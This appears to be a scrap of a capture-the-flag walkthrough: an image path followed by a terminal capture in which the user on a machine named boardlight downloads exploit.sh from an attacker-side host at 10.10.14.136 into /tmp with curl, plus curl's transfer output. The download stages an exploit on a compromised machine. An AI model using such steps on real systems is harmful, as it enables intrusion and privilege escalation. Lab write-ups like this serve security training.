 larissa@boardlight:/tmp$ curl 10.10.14.136:8001/exploit.sh -o exploit.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   709  100   709    0     0   1474      0 --:--:-- --:--:-- --:--:--  1474